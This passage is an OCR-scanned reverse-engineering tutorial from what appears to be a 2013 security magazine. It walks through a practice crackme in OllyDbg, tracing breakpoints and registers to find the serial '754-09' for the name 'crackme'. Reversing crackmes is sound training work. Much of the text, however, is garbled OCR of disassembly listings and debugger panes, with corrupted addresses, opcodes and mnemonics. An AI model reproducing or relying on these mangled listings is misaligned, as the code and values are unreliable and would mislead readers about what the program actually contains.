

# $\mathbb{Z}$  TBO 04/2013



| Strings of cme04                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| <b>Address Connand</b>                                                                                                    | Comments                                                                                                    |  |
| "UnItemFound"<br><b>MASCON ASCIT</b><br>"StringFormat"<br>OD44SE0EIRSC1I<br>00445EBS RSCI<br>"Transparent"<br>"Uatue"<br><b><i>DOA-613EDD1 REACT</i></b><br>00445EF8 ASC11<br>"UseHistory"                                                                                                    | <b>ASCIT</b><br>"Un ItenFound"<br>"StringFormat"<br>RSC11<br>"Transparent"<br><b>RSCII</b><br>"Ualue"<br>RSCII<br>ASCII "UseHistory"                                                                                                    |  |
| 11326 0094400<br>00447017<br>PUSH 00447024<br>RSCII "It'l"-110"<br>RSCII "Inage1"<br>004470241RSCII<br>0044711<br>"AHTIEButton1"<br>00447124 8901<br><b>GSCT</b><br>hd=142132<br>"SHITERutton2"<br>00447148 RSCI<br>"Servicofie agec!"<br>"FusedEditi<br>0044215F<br>ASC <sub>1</sub><br>"FusedEdit2"<br>00447170 8901<br>00447191<br>"Insue2"<br>RSC <sub>1</sub><br>00447190 RSCI<br>"SMITTEButton2Clid"<br>"SHITIButtonICtio"<br>004421901 RSCI<br>"FusedEdit2Click"<br>00447108 0901<br>"FusedEdit2Change"<br>804471DA 08011<br>004421E2<br>"TForni"<br>00447117 RGCI  "TForning".0<br>00447206 RGCI  "TForning0".0<br>00447230 HOU EAV, 00447244<br>phoenicae ASCII Teth Crackfle from | RSCII<br><b>High LT-LTDM</b><br>ASC11<br>"Insgel"<br>RSC11<br>"BillEButton!"<br>ASC11<br>"GMILERutton2"<br><b>GSCII</b><br>"Ferricofianager 1"<br>RSCII<br>"FusedEditi"<br>RSC1<br>"FusedEdit2"<br><b>ASC1</b><br>"Insue2"<br>"GHTLEButton2Click"<br>RSCII<br><b>RSCII</b><br>"WELLENtton1Click"<br>RSC <sub>1</sub><br>"FusedEdit2Click"<br>ASC <sub>1</sub><br>"FusedEdit2Change"<br><b>ASCTT</b><br>"TForn1"<br>RSCII<br>"TFornippD"<br>ASC11                                                |  |
| DOMATELO MOU ERIC DOMATGZO<br>004476F<br>HOU EAK, 00447738<br>00447730 RSCII "Type your name,<br>0044776F PUSH 0044777C<br>0044777C RSCII "Il" "-e-gm<br>00447948 MOU EDX, 00447988<br>00447900 GSCII "Crackfie No. 4"<br>00440024 RSCII "Buntine error"<br>00440044 RSCII "Error" 0<br>00440040 RSCII "1234567896000F<br>00440671 RSCII "<br>0044087E RSC11<br>00448234 DD 004060EC                                                                                                    | "You were successful? Now send ne your serial/Sor write a tutorial?"<br>RSC11<br>"You were successfull Now send me your serial/mor write a tutorial!"<br>ASCI<br>"Type your name, please?"<br>95011<br>"Type your name, please!"<br>"It's ange<br>RSC11<br>uec11<br>REC11<br>ASCII "Crackfle No. 4"<br>ASCII<br>"Crankfle No. 4"<br><b>RSC11</b><br>"Buntles error<br>at 000000007<br>ASCII "IZSASCTONECCOCF<br>÷<br>ASC11<br>08. EZeroDivide"<br><b>RSC11</b>                                  |  |
| 00440300 DD 0040FCD0<br>00445320<br>ASCII "IS Sans Serif"<br>00448354 DD 00411E04<br>00440350<br>DD 00411E14<br>00440364 00 00411E28<br>DD 083411E30<br><b>INNAGERIA</b><br>00445374 00 00411E48<br>00440304 00 00411EXC<br>0044530C 00 00411EXC<br>00440394 00 00411ENC<br>00445390<br>DD 00411ER0<br>00448304 DD 00411EB0<br>00440390<br>00 00411ECO<br>00440384 00 00411ED4<br>80440304<br>DD 00411EF0<br>CO 00411F88<br>0044830<br>00440304 00 00411F10<br>004453DC<br>00 00411F2C                                                                                                    | RSCI<br>ASC11<br>"115 Sans Serie"<br>ASCIT<br>"ciBiack"<br>"cliftercon"<br>RSC11<br>ASCI!<br>"ciGreen"<br>"cl01 ive"<br>RSC <sub>1</sub><br>"cillaus"<br>ASC1<br>ASCII<br>"siPurple"<br>"citeal"<br>RSC11<br>"oldray"<br>ASC11<br>95011<br>"cisiiver"<br>"ciRed"<br>RSCII<br>"cilline"<br><b>BSCI</b><br>"olve1tou"<br>RGC1<br>"olBlaw"<br>ASC <sub>1</sub><br>"niFuchsia"<br>95011<br>"clRqua"<br>RSC11<br>"cibhite"<br><b>PSC1</b><br>"clicroliBar"<br><b>ASC1</b><br>"c1Background"<br>RSCII |  |
| 004433E/<br>19344010<br>DD 00411FSC<br>004493F4<br>DD 88411F78<br>00440361<br>00440404 00 00411F9C<br>0044040C 00 00411F84<br>DD 00411FC8<br>03440414<br><b><i>INNARATE DR 00411FFR</i></b>                                                                                                    | "client iveCapt ion"<br>FASC <sub>1</sub><br>"cilhactiveCaption"<br>"cilleny<br><b>GESCI</b><br>A9C1<br>"citilindos"<br>85C1<br>"ciMindowFrame"<br>"ciMenuTeyt"<br>RSC1<br>ASC.<br>"clifindowlext"<br>RSC <sub>1</sub><br>03711                                                                                                    |  |

**Figure 17.** *Interesting string*

| 00447530<br>.                                               | 얦                                                   | DO 00<br>PUGH EDP                                                             |                                                                                                 |
|-------------------------------------------------------------|-----------------------------------------------------|-------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|
| 00447541<br>88447543                                        | ODEC<br>3309                                        | MOU EDP, ESP<br>XOR ECX, ECX                                                  |                                                                                                 |
| 00447646<br>88447646                                        | ĒĪ.<br>61                                           | <b>PUSH ECK</b><br>PUSH ECX                                                   |                                                                                                 |
| UU117647<br>88447548                                        | 51<br>51                                            | <b>PUSH ECX</b><br><b>FUSH ECX</b>                                            |                                                                                                 |
| 88447549<br>00447548                                        | 51<br>53                                            | <b>PUSH ECX</b><br><b>PUSH EBX</b>                                            |                                                                                                 |
| R844754B<br>RR447540                                        | 56.<br><b>SBFØ</b>                                  | PUSH EST<br>MOU EST, EAX                                                      |                                                                                                 |
| 8844754F<br>88447558<br>٠                                   | 3308                                                | XOR FAX, EAX<br><b>PUSH EBP</b>                                               |                                                                                                 |
| 0044755<br>00447556                                         | 55<br>68 5E764400<br>64:[[00                        | PUSH 0044765E<br>PUGH DWORD PTR FS; [EAK]                                     |                                                                                                 |
| 00447<br>0044705                                            | 64:0928<br>0000                                     | MOU DUORD PTR FS: [EAK]. ESP<br>MOV CAK, CSI<br>CALL 00447300                 | Installs GE handler 44765E                                                                      |
| 00447000<br>00447663<br>00447666                            | EO SSFEFFFF<br>8806                                 | <b>MOU EAX, ESI</b>                                                           |                                                                                                 |
| 88447661                                                    | E8 06FFFFFF<br><b>SDPP FC</b>                       | CALL 00447470<br>LEN EDX, LEBP-4J                                             | CoF one84, 88447478                                                                             |
| 00447560<br>UU447573                                        | FR PALITIE                                          | SBSP 66655666 MOD EMX, DADHD M.IK DS: EE21+5661<br><b>CHLL RR4RPADR</b>       | C4F cmeU4.UU4U69U8                                                                              |
| 00447578<br>0044757B                                        | 8D55 EC                                             | LEA EDX, [EBP-14]<br>8B86 F001000(MOU EAX, DMORD PTR DS: CESI+1F01            |                                                                                                 |
| 88447581<br>88447586                                        | <b>E8 1242FDFF</b><br>8845 FC                       | CALL 0041B798<br>MOU FAX, DMORD PTR SS: [ERP-14]                              |                                                                                                 |
| <b>88447589</b><br>00447580<br>0044759                      | <b>8D55 F8</b><br>E8 47F4FBFF                       | LEA EDX, LEBP-81                                                              | CsF cre04.00406508                                                                              |
| 0044709                                                     | 8845 FC<br>0055 FC                                  | CALL 00406908<br>NOV EAX,DWORD PTR 33:[EBP-4]<br>NOV EDX,DWORD PTR 00:[EDP-0] |                                                                                                 |
| 0044759<br>0044757                                          | EO 540GFDFF<br>0F24CO                               | CALL 00400DF0<br>SETZ DL<br>LCA CCX, LCDF-0C3<br>MOV EDW: 1                   |                                                                                                 |
| 0044709<br>00447502<br>88447607                             | 0D4D F4<br>BU 01000000<br>B8 40E20100               |                                                                               |                                                                                                 |
| <b>UB4476III</b>                                            | FR SHPFRH                                           | MOV ENX, 1E240<br>CHLL BR4BPR54                                               | CsF_oneU4.00406B24                                                                              |
| 88447581<br>00447584<br>٠<br>00447589                       | <b>SD4D FB</b><br><b>RH ATARAARA</b>                | LEH ECX, LEBP-103<br>MUU EUX, 1                                               |                                                                                                 |
| 8844758F<br>88447503                                        | <b>B8 F1FB0900</b><br><b>F8 61FSFRFF</b><br>8845 F4 | HOU EAX, 9FBF1<br>CALL RA486B24<br>MOU FAX, DMORD PTR SS: CEBP-ACT            | CSF cmen4.00406624                                                                              |
| 88447506<br><b>RR4475C9</b><br>٠                            | <b>ARSS FA</b><br>F8 22CAFREE                       | MOU EDX, DHORD PTR SS: CEBP-181<br>CALL RA46SBER                              |                                                                                                 |
| 004475CE<br>00447501<br>٠                                   | 0F94C0<br>84DB                                      | SETZ AL.BL                                                                    |                                                                                                 |
| 0044750<br>$+10$                                            | 74 15<br>GA<br>- 60                                 | J2 SHORT 004475EA<br>PUGH <sub>0</sub>                                        | $P$ Regi = 0                                                                                    |
| 0044750<br>00447606                                         | 66:0000 6C76<br>B <sub>2</sub> 6 <sub>2</sub>       | MOU CX, WORD PTR DS: [44766C]<br>MOU DL.2                                     |                                                                                                 |
| 004475E0<br><b>BR447PFP</b>                                 | B8 78764400<br>FR REIITEFF                          | MOU ENX, 00447679<br>CHLL 00431778                                            | RSCII "You were successful! Now send ne your serial/Dor write a tutorial!"<br>SF_one84.88431778 |
| <b>UB4476EF</b><br>$\rightarrow$<br>U044/5EL<br><b>B</b> SA | 84DB<br>74.40                                       | <b>IEST BL, BL</b><br>JZ SHURT 0044763B                                       |                                                                                                 |
| HH44/555   .                                                | 3317                                                | <b>XUR FUY FUX</b>                                                            |                                                                                                 |

**Figure 18.** *Breakpoint set on function which we expect to display success message*





Double click on this line and we will land at address 4475E0 in the disassembly window. Scroll slightly above, procedure which has something to do with our suspicious string starts at 00447540 with PUSH EBP instruction. Remember this address – later we will set a breakpoint here. Run crackme by pressing F9, enter arbitrary strings



in both text fields (in our case we enter "crackme" and "123456" – Figure 19), set breakpoint at 4475E0 (Figure 18). Now we can try to click on various places of crackme's window, but nothing happens. Only when we try to modify the text in the second text field (for example from "123456" to "1234567"), debugger breaks at 4475E0.

Then we keep pressing F8 (Step Over) and observe stack window, register window if we notice any changes, which are interesting for us. Typically we are looking for situations where we can see the data which we inserted into program's text boxes. When we reach address 447563 (the address right after call XXXX), we can see that register EDX contains address of the string "emkcarc", which is reverse string of "crackme" – contents of the first text field we entered (Figure 20).

Stepping out further, another interesting address is 447573. In register EAX, we can see reference **Figure 19.** *Crackme window with both textboxes filled up*

|                                                                                                    |                                                                                                    | OllyDbg - sF_cme04.exe - [CPU - main thread, module sF_cme04]                                                                                                    |                                                                                       |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File View                                                                                                    |                                                                                                    | Debug Trace Phone Options Windows Help                                                                                                    |                                                                                       |                                                                                                    |
| $\blacktriangleleft$<br>$\boldsymbol{\mathsf{x}}$                                                                                                    | 43<br>Ш<br>٠                                                                                                    | 相對<br>ᆌ비<br>$ M $ W $ T $ C<br>и<br>E<br>$\mathbf{L}$                                                                                                    | ⊫<br>$R$<br><b>BMH</b>                                                                |                                                                                                    |
| 8844753E<br>8844753F                                                                                                    | ØØ<br>Йñ                                                                                                    | 99<br>DR AA                                                                                                    |                                                                                       | Registers (FPU)                                                                                                    |
| 88447641<br>88447543<br>00447545<br>00447546<br>191447547<br>00447548<br>HH44754H<br>٠<br>0044754B<br>88447640<br>UU44754E<br>00447558<br>00447551<br>88447556<br>00447559<br>00447550<br><b>18844/55E</b><br>00447563<br>0044756<br>0044756A<br>0044756D<br>٠.<br>88447573<br>٠.<br>00447579<br>٠.<br>0044757B<br>.,<br>00447501                                 | 88EC<br>3309<br>탉<br>51<br>51<br>53<br>56<br>9BF <sub>0</sub><br>3308<br>55<br>GO SE764400<br>64:11:38<br>64:8920<br>ODCG<br>FR PPFFFFFF<br><b>8BC6</b><br>CO GGFFFFFF<br>8055 FC<br>EO GOF4FDFF<br>8DEE EC                                                                                              | PUSH EDP<br>MOV EBP,ESP<br>XOR FCX, FCX<br><b>PUSH ECK</b><br>PUSH ECX<br><b>PUSH FLX</b><br>PUSH ECX<br><b>FUSH FRX</b><br>PUSH ESI<br>MOV ESI,ENX<br>XUR EHX, EHX<br>PUSH EBP<br>PUGH 0044765E<br>PUSH DIADRO PTR FS: LEAXJ<br>MOV DWORD PTR FS: [EAK], ESP<br>MOV EAK, ESI<br><b>CHLL 004473B8</b><br>MOV EAX. ESI<br>CALL 00447470<br>LEA EDX, [EBP-4]<br>8886 8882888(10V EAX, DIORD PTR DS: CEST+2881<br>CALL 004069D0<br>LEA EDX, [EBP-14]<br>8886 FRA1AAN HOU EAX, DIORD PTR DS: CEST+1FA1<br>E0 1242FDFF CALL 00410790<br><b>Figure 20.</b> Text box contents found in register                                                    | Installs SE handler 44765E<br>ASCII "000"<br>CsF_one04.00447470<br>CsF_cne04.00406000 | 0012F7F0<br>66666<br>FIX MMINSER: USE11 "enkoarc"<br><b>FBX</b><br>00001594<br>ESP<br>0012F7FC<br>FRA: 6815F854<br>00D049E4 ASCII "DDD"<br>00D01594<br>ESI<br>EDI<br>EIP<br>00447563 sF cme04.00447563<br>32bit OffFFFFFFF<br>$\theta$<br>ES 8823<br>c.<br>ν<br>u<br>US 0018 32bit UlffFFFFFFF<br>0023 32bit 0(FFFFFFFFF)<br>0023 32bit 0(FFFFFFFF)<br><b>Griot</b><br>8<br>SS.<br>٥<br>DS 0020 02bit 0(FFFFFFFFF)<br>FS 0038 32bit 7FFDF000(FFF)<br>ø<br>ø<br>GS 0000 HULL<br>ø<br>D<br>00<br>LastErr 00000000 ERROR SUCCESS<br>EFL<br>00000202 (NO, NB, NE, R, NS, PO, 8E, G)<br>STO enpty -??? FFFF 00C25D3F 00C25D3F<br>empty -777 FFFF BARABARA ARC25D3F<br>ST1<br>$enply -727$<br>FFFF 00C25D3F 00C25D3F<br>ST3 enpty -??? FFFF 00000000 00C25D3P<br>ST4 PADEU R.A.<br>ST5 enpty 0.0<br>ANAFH _C70 000001601C67C00000                                                                                                    |
| 60442233<br>00447533<br>00447530<br>0044/53C<br>004475SE<br>151447531<br>00447541<br>00447545<br>66447546<br>00447547<br>00447548<br>M5447549<br>00447540<br>0044754B<br>0044754C<br>0044754E<br>00447558<br>88447551<br>60447556<br>88447559<br>00447550<br>0044755E<br>8844756<br>0044756<br>0044756<br>9944756<br>00447573<br>M6544726<br>0044767B<br>00447581 | ØØ<br>eø.<br>FFFFFFFF<br>٠<br>01000000<br>$\overline{\phantom{a}}$<br>잻<br>٠<br>60<br><b>VS1</b><br>55<br>8BE0<br>3309<br>51<br>$\frac{51}{51}$<br>٠<br>51<br>51<br>63<br>56<br>98F0<br>3309<br>55<br>68 5E764400<br>64: FFS0<br>64:8920<br>8806<br>E8 55FEFFFF<br>8806<br>EO GGFFFFFF<br><b>HIGH HI</b> | 99<br>DB<br>DB<br>00<br><b>OO FFFFFFFF</b><br>DD 00000001<br>HSCII "-"<br>DB 00<br>DB 00<br>图 网<br>PUSH EBP<br>HIOU EBP, ESP<br>XOR ECX, ECX<br><b>LOCH CCK</b><br>PUSH ECX<br><b>PUSH ECX</b><br>PUSH FCX<br>PUSH EBX<br>PUSH ESI<br>MOU ESI, EAX<br>XOR CAX, CAX<br>PUSH EBP<br><b>PUSH 0044765E</b><br>PUSH DWORD PTR FS: [EAX]<br>MUU DMORO PTR ES:1ERX1,ESP<br>MOV EAX,ESI<br>CALL 00447388<br>MOU FAX, ESI<br>CRLL 00447470<br>8055 FC LEA EDX.[EBP-4]<br>8896 0002000 MOU EAX,DWORD PTR DS:[ESI+200]<br>E8 60F4FBFF CALL 00406908<br>LEB FOX, LEBP-141<br>SBB6 F001000 MOV EAX, DWORD PTR DS: [ESI+1F0]<br>E8 1242FDFF CALL 0041B798 | Installs SE handler 44765E<br>CsF_one04.00447470<br>CsF_one04.004069D8                | Registers (FPU)<br>EAX 00D066E8 ASCII "754-09"<br>EDX 0012F82<br>CDX 00D01594<br>ESP.<br>0012F7F0<br>EBP 0012F824<br>ESI<br>000049E4 ASCII "ppD"<br>FIII<br>HHLE11594<br>HM447573 sF_cheR4.RM447573<br>32bit @(FFFFFFFFF<br>ø<br>ES 0023<br>P<br>O2bit O(FFFFFFFF<br>CS.<br>0010<br>SS.<br>32bit O(FFFFFFFFF<br>32bit O(FFFFFFFFF<br>R<br>0023<br>ø<br>DS:<br>3<br>FS 005B<br>S2bit 7FFDF000(FFF)<br>e<br><b>BS ISSN NULL</b><br>H<br>D.<br>9<br>0.0<br>LastErr 00000000 ERROR_SUCC<br>EFL<br>00000246 (MO, MB, E, BE, MS, PE, GI<br>$env$ $-777$<br>ST0<br>FFFF<br>00025D3F 000<br>empty -777 FFFF<br>00000000 000<br>empty -??? FFFF 00C25D3F 00C<br>ST <sub>2</sub><br>SI3 ennty -777 FFFF MANHAMA HAL<br>ST4 enpty 0.0<br>ST5 enpty 0.0<br>ST6 ennty -579.98889168156258888<br>CT7 enpty 1204567.00000000000000<br>210<br>Ε<br>.S<br>Cond 0 0 0 0<br>FST 0000<br>Err 0 0<br>FCM 1872 Prec NEAR, 64 Mask<br>Last chnd 0016:00409685 sF che04 |

**Figure 21.** *Magic string*





to string "754-09." We don't know what these numbers means, but we can guess that they come out from procedure 447565 (Figure 21).

A few lines below – at address 447597, register EAX contains our magic value "754-09", register EDX contains string "1234567" (which we entered to the second text box). Then at 00447597 a procedure is called and if a zero flag is set during the call of the procedure, then SETZ BL sets BL register to 1 (Figure 22). However, in our case, zero flag is not set during calling procedure 00447597, therefore SETZ BL sets register BL to 0.

Further in the code, at address 4475D1, you can see instruction TEST BL, BL followed by JZ 4475EA (you can see it in Figure 22 too). If BL equals 0, TEST BL, BL (which corresponds to logical function BL & BL) sets zero flag to 1 (  $0$  &  $0 =$ 0, result is zero, therefore zero flag =  $TRUE = 1$ ) and JZ jumps to 4475EA, therefore no message is displayed.

The opposite situation occurs when a zero flag is not set during function call at 447597. In such case, SETZ BL sets BL register to 1. Later in the code, TEST BL, BL results in zero flag  $= 0$ , JZ does not jump and message box is displayed.

From the aforementioned description, we can expect that instruction CALL at address 447597 is comparison of two strings, which pointers are

passed in registers EAX and EDX. You can simply verify it by keeping the first text box with text "crackme" and modifying the second text box to value "754-09". When you do this, you can expect to see something like in Figure 23.

Now our work is over. We found the correct name/serial combination, but unfortunately we do not yet know what the exact relation between name and serial number. Is the serial number



**Figure 23.** *Correct name/serial combination found*

| 00447590<br>00447590<br>01000000<br>$\sim$<br>20<br>88447550<br>₽ñ<br>DB BB<br>0044753E<br>ë0.<br><b>DB 00</b><br>00447539<br>ee:<br>DB: BB.<br>55<br>00447541<br><b>ODEC</b><br>00447543<br>3309<br>00447545<br>S1.<br>٠                                                                                                    | DO 00000001<br>RSCII <sup>N</sup><br><b>PUSH EBP</b><br>MOV EDP.ESP<br>MOR CCM. CCM<br>PUSH FCX                                                                                                    |                                                                                                    | Registers (FPU)<br>ERX 00005FRB RSCII "754-07"<br><b>FCX BRINGFERS</b><br>EDX 000007E4 ASCII "1294567"<br>EBX 00001594<br>ESP U012F/FC<br><b>CDP</b><br>0012F024<br>000049E4 RSCII "ppD"<br>EDI 88081594                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 00447546<br>51<br>$\cdot$<br>88447547 .<br>51<br>00447648<br>51<br>ši<br>00447549<br>53<br>00447548<br>٠.<br>56<br>88447548<br>$\cdot$<br>8BF0<br>0044754C<br>$\cdot$<br>0044754E<br>3308<br>×<br>004475501 .<br>55<br>00447551<br>60 SE764400<br>٠<br>00447556<br>64: FF00<br>88447559<br>64:8928<br>$\cdot$<br>8844755C<br>8806<br>00447S5E<br>E8 SSFEFFFF<br>00447663<br>SBC6<br>00447565<br>EO OGFFFFFF<br>00447568<br>ODES FC<br>٠<br>8844756D<br><br>00447573<br>E8 60F4FBFF<br>. .<br>00447578<br>8055 EC<br><br>89447578<br>$\overline{\phantom{a}}$<br>00447501<br>E0 1242FDFF<br>00447500<br>0045 EC<br><b>ROSS F8</b><br>66447589]<br>. .<br>0844758C<br>E8 47F4FBFF<br>. .                       | PUSH ECX<br><b>PUSH ECX</b><br>PUSH ECX<br>PUGH ECK<br>PUGH EDX<br>PUSH EST<br>HOU ESI, EAX<br>XOR EAX, EAX<br><b>PUSH EBP</b><br><b>PUSH 0044765E</b><br>PUGH DWORD PTR FS: (EAK)<br>HOU DWORD PTR FS: [EAX], ESP<br>HOU ERX.ESI<br>CALL 004473B8<br><b>MOV ERX, ESI<br/>CALL_00447470</b><br>LEA EDX. [EDP-4]<br>8886 8882888 HOU ERX, DMORD PTR DS: [ESI+288]<br>CALL 004069D8<br>LEA EDX. [EBP-14]<br>8886 F001000 NUV ERX, DWORD PTR DS: (ESI+1F0)<br>CALL 00410790<br>HOU EAK, DMORD PTR SS: LEDP-141<br>LEA FOX, CERP-81<br>CALL 004069DB | Installs SE handler 44765E<br>CsF_cne04.00447470<br>CsF_cne04.004069D8<br>L'1F_che04.00406908                    | EIP 00447597 sF_cme04.00447597<br>0853 95P14 BILLEFLEFLE<br>58<br>0010 DObit OCEFFFFFFFF<br>0020 DObit OCEFFFFFFF<br>ĐÕ.<br>я<br>a<br>DS 8823 S2bit ALFFFFFFFFF<br>$S \cdot B$<br>FS 0838 32bit 7FFDF000(FFF)<br>T.<br>$\circ$<br>GS 0000 HULL<br><b>UB</b><br>0 <sub>0</sub><br>LastErr 00000000 ERROR_SUCCESS<br>DF L<br>00000246 (MO.MO.E.DE.MG.PE.GE.LE)<br>enoty -777 FFFF 00025D3F 00025D3F<br>STB.<br>enpty +777 FFFF 00000000 00C25D3F<br>STI.<br>STZ enpty -777 FFFF BBC26D3F BBC25D3F<br>0T3 enpty -??? FFFF 00000000 00025D3F<br>ST4 enpty 0.0<br>STS enoty 8.8<br>ST6 #Hpty =579.98889168156250000<br>ST7 enpty 1234567.0000000000000<br>Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 1 (GT)<br>FCM 1072<br>Prec HERR. 64 Mask<br>11001<br>$\Omega$<br>Last cend 001B:00409685 sF cne04.00409685 |
| 00447591<br>8845 FC<br>$\mathbf{r}$<br>00447694<br><b>SBPP 1-8</b><br>÷<br>NSEEMSON<br>EO GACGEDEE<br>0F94CD<br>0044759<br>۰<br>8040 F4<br>8844759F<br>00447592<br>69,999998<br>٠.<br>88447597<br>B8 40E20100<br>894475RC .<br>ES 73F6FBFF<br>004475D1<br>0040 FO<br>×.<br>00447504<br>DA 01000000<br>٠<br>BS FIFB8988<br>00447589<br>۰<br>004475BF<br><b>FR AIFSFRFF</b><br>00447563<br>8845 F4<br>004475061 .<br><b>BRPP FB</b><br>00447509<br>EO 220GFDFF<br>004475CE<br>BF9408<br>88447501<br>8408<br>$\cdot$<br>88447503<br>74 15<br>$\cdots$<br>004475D5 .<br>PUSH @<br>69.00<br>004476D7<br>٠<br>02 02<br>00 20764400<br>004475D0<br>٠<br>004475E1<br>F8<br><b>SEA1FFFF</b><br>DestraF_cne04.00403EF0 | HOU EAX, DWORD PTR SS: (EBP-4]<br>MOV EDX, DWORD PTR SSILEBP-81<br>CALL 004030F0<br>LEA ECX, [ERP-8C]<br>HOU EDX, 1<br><b>MOU ERX, 1E240</b><br>CHLL 00406824<br>LEA ECX, LEDP-101<br>HOU EDM. 1<br>HOU EAX, 9FRF1<br>CALL 88486824<br>HOU EAX, DWORD PTR SS: [EBP-0C]<br>MOV EOX.DWORD PTR SSI(EBP-10)<br>CALL 004030F0<br>SETZ AL.aL<br>JZ SHORT 884475ER<br>6618880 6C76 NOV CX, MORD PTR DS1E44766C3<br>HOU DL, 2<br>HOU ERX, 00447670<br>CALL 80431778                                                                                      | CSF_one04.00406824<br>L'SF cheB4.00406824<br>$r$ Argl = $0$<br>RSCII "You were successful?<br>LF cruch4, 0043177 | XIVIB 447059F7 448A384E 4495EB8D 44A6434F<br>44116166 441CHD64 443745B3 445BC28C<br>C35A0000 C2F80000 C2200000 41800000<br>00000000 00000000 00000000 00000000<br><b>MBIO</b><br>MTN.<br>00000000 00000000 00000000 00000000<br>XITIS ABRAABAD ABABAADO DAODRARO AGODADOR<br>XITI6 01300130 01300130 01300130 01300130<br>XIAI\ RAGS2RAC SAISCCF\ RSERMASS SREFULCD<br>$P$ U O Z D<br>FZ 0 DZ 0 Err 0 0 